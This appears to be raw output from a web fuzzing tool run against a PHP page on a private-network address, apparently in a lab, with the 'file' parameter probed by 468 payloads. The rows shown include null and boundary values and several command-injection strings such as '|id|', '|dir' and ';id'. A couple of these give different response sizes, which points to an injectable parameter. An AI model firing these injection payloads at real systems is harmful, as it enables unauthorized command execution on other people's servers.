 Target: http://192.168.3.33/test.php?file=FUZZ
Total requests: 468
ID Response Lines Word Chars Payload
000000007: 200 40 L 159 W 1986 Ch "-1"
000000018: 200 40 L 159 W 1986 Ch "NULL"
000000014: 200 40 L 159 W 1986 Ch "268435455"
000000019: 200 40 L 159 W 1986 Ch "null"
000000013: 200 40 L 159 W 1986 Ch "65536"
000000015: 200 40 L 159 W 1986 Ch "-268435455"
000000001: 200 40 L 159 W 1986 Ch "A"
000000012: 200 40 L 159 W 1986 Ch "-20"
000000003: 200 40 L 159 W 1986 Ch "FALSE"
000000011: 200 40 L 159 W 1986 Ch "-2"
000000009: 200 40 L 159 W 1986 Ch "-1.0"
000000005: 200 40 L 159 W 1986 Ch "00"
000000006: 200 40 L 159 W 1986 Ch "1"
000000002: 200 40 L 159 W 1986 Ch "TRUE"
000000010: 200 40 L 159 W 1986 Ch "2"
000000026: 200 40 L 159 W 1986 Ch "\0"
000000008: 200 40 L 159 W 1986 Ch "1.0"
000000020: 200 40 L 159 W 1986 Ch "\0"
000000004: 200 40 L 159 W 1986 Ch "0"
000000028: 200 40 L 159 W 1986 Ch "\0\0\0"
000000032: 200 40 L 159 W 1986 Ch "$null"
000000033: 200 40 L 159 W 1986 Ch "$NULL"
000000029: 200 40 L 159 W 1986 Ch "\00"
000000021: 200 40 L 159 W 1986 Ch "\00"
000000027: 200 40 L 159 W 1986 Ch "\0\0"
000000031: 200 40 L 159 W 1986 Ch "\00\00\00"
000000030: 200 40 L 159 W 1986 Ch "\00\00"
000000057: 200 40 L 159 W 1986 Ch "?x=>"
000000056: 200 40 L 159 W 1986 Ch "?x=|"
000000058: 200 40 L 159 W 1986 Ch "/index.html|id|"
000000047: 200 40 L 159 W 1986 Ch "|dir|"
000000054: 200 40 L 159 W 1986 Ch "?x="
000000042: 200 40 L 159 W 1986 Ch "&quot;;id&quot;"
000000046: 200 41 L 163 W 2033 Ch "|dir"
000000041: 200 40 L 159 W 1986 Ch "|id|"
000000045: 200 41 L 162 W 2040 Ch "|id"